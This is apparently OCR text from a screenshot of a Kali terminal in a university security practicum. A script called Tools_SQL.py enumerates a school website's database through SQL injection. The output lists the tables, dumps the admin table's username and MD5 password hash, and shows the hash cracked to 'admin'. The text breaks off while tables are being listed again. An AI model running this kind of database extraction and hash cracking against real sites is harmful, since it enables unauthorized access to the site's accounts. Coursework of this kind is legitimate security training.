 1 2 3 4 23:30 EN
yayatsx@kali: ~/Documents/Kuliah/Semester_6/WSK/Praktikum
File Actions Edit View Help
┌──(yayatsx㉿kali)-[~/…/Kuliah/Semester_6/WSK/Praktikum]
└─$ python3 Tools_SQL.py
[+] Menebak current_user():
user_larangan@localhost
[+] Current User: user_larangan@localhost
[+] Menebak nama database:
db_larangan
[+] Database ditemukan: db_larangan
[+] Menebak nama tabel:
adminagendaalbumalumniberitagalerigurukat_beritakat_linkkelaslinkmapelmateripengumumanprofilsiswasiswa_kelas
[+] Daftar Tabel:
1. admin
2. agenda
3. album
4. alumni
5. berita
6. galeri
7. guru
8. kat_berita
9. kat_link
10. kelas
11. link
12. mapel
13. materi
14. pengumuman
15. profil
16. siswa
17. siswa_kelas
[INPUT] Masukkan nomor tabel yang ingin diambil kolom & isinya: 1
[+] Tabel terpilih: admin
[+] Menebak kolom pada tabel 'admin':
id_adminusernamepassword
[+] Kolom ditemukan: ['id_admin', 'username', 'password']
[+] Menampilkan data dari tabel 'admin':
7admin21232f297a57a5a743894a0e4a801fc3
Row 1: {'id_admin': '7', 'username': 'admin', 'password': '21232f297a57a5a743894a0e4a801fc3'}
[+] Mencoba crack hash pada kolom 'password' menggunakan wordlist...
Row 1 password cracked (MD5): admin
[INPUT] Ingin memilih tabel lain? (y/n): y
[+] Menebak nama tabel:
adminagendaalbumalumniberitagalerigurukat_beritakat_linkkelaslinkmapelmateripengumumanprofilsiswasiswa_kelas
[+] Daftar Tabel:
1. admin
2. agenda
3. album
4. alumni
5. berita
6. galeri